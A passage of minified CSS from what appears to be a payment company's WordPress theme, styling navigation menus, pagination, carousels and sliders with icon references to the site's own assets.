37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.current_page_item>a{font-weight:700}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span{font-weight:600}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span:after{opacity:1}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href="#"]{pointer-events:none}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item.btn.btn-menu:hover{--tw-bg-opacity:1!important;background-color:rgb(244 237 229/var(--tw-bg-opacity))!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation>div>ul li.menu-item-has-children:hover>a{--tw-text-opacity:1!important;color:rgb(33 34 37/var(--tw-text-opacity))!important}.main-navigation>div>ul li.menu-item-has-children:hover>a:after{top:.125rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item:hover .sub-menu{display:flex;flex-direction:column;gap:.5rem;margin-left:-.75rem;position:absolute}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;cursor:pointer;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signin a:hover{--tw-border-opacity:1;border-color:rgb(214 226 250/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(214 226 250/var(--tw-bg-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.has-btn.signup a:hover{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.main-navigation>div>ul li.menu-item.has-btn.signup>a:hover:hover{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}li.has-btn.signup.current-menu-item a{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.sub-menu ul.flex-menu li.has-label:hover,.sub-menu ul.flex-menu li.solution-submenu-title:hover{--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important}.sub-menu ul.flex-menu li.has-label:hover .btn.btn-menu,.sub-menu ul.flex-menu li.solution-submenu-title:hover .btn.btn-menu{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}ul#primary-menu>li.menu-item-has-children.open .sub-menu-container{display:flex}ul#primary-menu>li.menu-item-has-children.open>a{--tw-text-opacity:1!important;color:rgb(5 85 235/var(--tw-text-opacity))!important}ul#primary-menu>li.menu-item-has-children.open:after{content:"";display:block;height:.25rem;position:absolute;top:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";cursor:pointer;display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.burger span:before{top:-8px}.burger span:after{bottom:-8px}.burger-container.active .burger span{background-color:transparent!important}.burger-container.active .burger span,.burger-container.active .burger span:after,.burger-container.active .burger span:before{top:0}.burger-container.active .burger span:before{--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.burger-container.active .burger span:after{--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.logo-inner{margin-left:11.5px;margin-top:2px}header .header-navigation.sticky-navigation .logo-inner{margin-left:12px;margin-top:2px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}#primary-mobile-menu>li>a[href="#"]{pointer-events:none;touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#primary-mobile-menu.open>li.depth-0>a{display:block!important;margin-bottom:1rem!important;text-align:center!important}.bento-titles#primary-mobile-menu.open>li.depth-0>a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}#primary-mobile-menu.open>li.depth-0>a:after{content:""}#primary-mobile-menu>li.depth-1{border-bottom-width:4px;border-style:solid;display:flex;flex-direction:column;gap:1.5rem;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}#mobile-navigation-inner.inside-open{border-style:solid;border-top-width:2px;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));height:88%!important;justify-content:flex-start!important;margin-top:5rem!important;overflow-y:scroll!important;padding-top:1.5rem!important}.nav-shadow:not(.w-sticky-pills){--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#masthead.open .nav-shadow{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.inline-search{left:0;margin-left:.25rem;margin-right:.25rem;position:absolute;width:99%;z-index:10;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:3rem;padding-right:3rem;padding-top:.75rem}.page-numbers{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.page-numbers.current{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.page-numbers.prev{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/prev.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.page-numbers.next{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/next.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.breadcrumb{font-size:.875rem;line-height:1.25rem;padding-bottom:1.5rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.breadcrumb span.current-item{font-weight:700}footer .breadcrumb span.current-item{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.slider-nav>li{border-radius:.5rem;border-style:solid;border-width:1px;margin-bottom:.5rem;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));font-size:1.25rem;line-height:1.75rem;padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.slider-nav.yellow>li:hover{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.slider-nav.yellow>li.active{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.slider-nav.blue>li:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.slider-nav.blue>li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.slider-nav>li>a{display:block}.aside-link{border-left-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));font-weight:300;padding-bottom:1rem;padding-left:1.5rem;padding-top:1rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.aside-link:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.aside-link.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.footer-col-title{border-bottom-width:1px;border-style:solid;position:relative;--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity));font-size:1rem;font-weight:700;line-height:1.4rem;padding-bottom:1rem;padding-top:1rem}@media (min-width:1024px){.footer-col-title{border-bottom-width:0;font-size:1rem;line-height:1.5rem;padding-top:0}}.footer-col-title:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg);margin-top:.25rem;position:absolute;right:0}@media (min-width:1024px){.footer-col-title:after{display:none}}.footer-col-title.active:after{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.footer-col-nav{display:none}@media (min-width:1024px){.footer-col-nav{display:block}}.footer-col-arr{display:block;font-weight:700;margin-bottom:1.5rem}@media (min-width:1024px){.footer-col-arr{margin-bottom:0}}@media (min-height:800px){body.page-template-roi-calculator footer#colophon{bottom:0;position:fixed;width:100%}}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important;pointer-events:none!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation > div > ul > li.menu-item:not(.product-submenu) .sub-menu > .sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.primary-mobile-nav.open #primary-mobile-menu .product-submenu.depth-0{padding-bottom:9rem}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>a:hover span.name:after{opacity:1}.product-submenu .flex-menu li.subcategory.activate>a:hover:before,.product-submenu .flex-menu li.subcategory.shape>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.accelerate>a:hover:before,.product-submenu .flex-menu li.subcategory.target>a:hover:before{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.cockpit>a:hover:before,.product-submenu .flex-menu li.subcategory.track>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span{font-weight:600}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span:after{opacity:1}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}footer .menu-item a:hover{--tw-text-opacity:1;color:rgb(255 244 181/var(--tw-text-opacity))}.pagination-wrapper{margin-bottom:2rem;margin-top:2rem;text-align:center}.bento-titles.pagination-wrapper h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.wp-pagenavi{clear:both;font-size:.875rem;line-height:1.25rem;margin-bottom:1rem;margin-top:1rem}.wp-pagenavi a,.wp-pagenavi span{border-radius:.25rem;border-width:1px;display:inline-block;margin-left:.25rem;margin-right:.25rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:.5rem;padding-left:.75rem;padding-right:.75rem;padding-top:.5rem;text-decoration-line:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-pagenavi a:hover{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.wp-pagenavi span.current{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{font-weight:700}@media (max-width:768px){.wp-pagenavi a,.wp-pagenavi span{font-size:.75rem;line-height:1rem;margin-left:.125rem;margin-right:.125rem;padding-bottom:.375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.375rem}}ul.features-subtab-list li{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:1024px){ul.features-subtab-list li{align-items:center;display:flex;gap:2.5rem;margin-left:6rem}}ul.features-subtab-list li:last-child{border-color:transparent}ul.features-subtab-list.red li{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}ul.features-tab-list{border-bottom-width:1px;border-style:solid;display:none;margin-top:3rem;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}@media (min-width:1024px){ul.features-tab-list{align-items:center;display:flex;margin-left:6rem}}ul.features-tab-list li{border-bottom-width:2px;border-color:transparent;border-style:solid;height:70px;padding-bottom:1rem;padding-left:1rem;padding-right:1rem;padding-top:1rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}ul.features-tab-list li:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}@media (min-width:1024px){ul.features-tab-list li{padding-left:0;padding-right:0}}ul.features-tab-list li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}ul.features-tab-list li .icon-off{display:block}ul.features-tab-list li .icon-active{display:none}ul.features-tab-list li.active .icon-off{display:none}ul.features-tab-list li.active .icon-active{display:block}.carousel__list{display:flex;height:280px;justify-content:center;list-style-type:none;position:relative;width:100%}.carousel__item{border-radius:.5rem;display:flex;flex-direction:column;height:auto;justify-content:center;position:absolute;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:2rem;padding-left:1.5rem;padding-right:1.5rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1024px){.carousel__item{padding-bottom:2rem;padding-left:0;padding-left:2rem;padding-right:0;padding-right:2rem;padding-top:2rem;width:440px}}.carousel__item h3{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="0"]{z-index:5;--tw-translate-y:-.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}@media (min-width:1024px){.carousel__item[data-pos="0"]{padding-bottom:2.5rem;padding-left:6rem;padding-right:6rem;padding-top:2.5rem}}.carousel__item[data-pos="0"]{z-index:5}.carousel__item[data-pos="0"]>*{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.carousel__item[data-pos="-1"]{pointer-events:none;transform:translateX(-90%) scale(.9);z-index:4}.carousel__item[data-pos="1"]{pointer-events:none;transform:translateX(90%) scale(.9);z-index:4}.carousel__item[data-pos="-1"]>*,.carousel__item[data-pos="-2"]>*,.carousel__item[data-pos="-3"]>*,.carousel__item[data-pos="-4"]>*,.carousel__item[data-pos="-5"]>*,.carousel__item[data-pos="1"]>*,.carousel__item[data-pos="2"]>*,.carousel__item[data-pos="3"]>*,.carousel__item[data-pos="4"]>*,.carousel__item[data-pos="5"]>*{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="-2"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="2"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-3"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="3"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-4"]{pointer-events:none;transform:translateX(-210%) scale(.7);z-index:1}.carousel__item[data-pos="4"]{pointer-events:none;transform:translateX(210%) scale(.7);z-index:1}.carousel__item[data-pos="-5"]{pointer-events:none;transform:translateX(-290%) scale(.5);z-index:0}.carousel__item[data-pos="5"]{pointer-events:none;transform:translateX(290%) scale(.5);z-index:0}.picto h2,.picto h3,.picto h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}.picto-icon>svg{height:36px;width:36px}.picto ul{list-style-position:inside;list-style-type:disc}.swiper-container{max-width:100vw!important;position:relative;width:100%!important}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-button-disabled{opacity:.4;pointer-events:none}.swiper-button-next,.swiper-button-prev{height:40px;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);width:40px}.swiper-button-next:hover,.swiper-button-prev:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-button-next.bubble,.swiper-button-prev.bubble{border-radius:9999px;height:47px;width:47px;--tw-bg-opacity:1;align-items:center;background-color:rgb(255 255 255/var(--tw-bg-opacity));display:flex;justify-content:center}.swiper-button-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:75px}.swiper-button-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:0;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-pagination{align-items:center;display:flex;gap:1.25rem;justify-content:center;margin-left:2rem;margin-right:2rem}.swiper-pagination .swiper-pagination-bullet{border-radius:9999px;border-width:1px;height:.5rem;width:.5rem;--tw-border-opacity:1;border-color:rgb(77 77 77/var(--tw-border-opacity))}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(77 77 77/var(--tw-bg-opacity))}.swiper-wrapper{display:flex}.one-slide{display:block!important;flex-shrink:0!important;height:100%!important;max-width:100vw!important;position:relative!important;width:100%!important}.gsap-cards-wrapper{will-change:transform}.gsap-cards-container.vertical .gsap-cards-wrapper{flex-direction:column;gap:9rem}.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one{align-items:center;display:flex;flex-shrink:0;justify-content:center;text-align:center;width:100%}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one 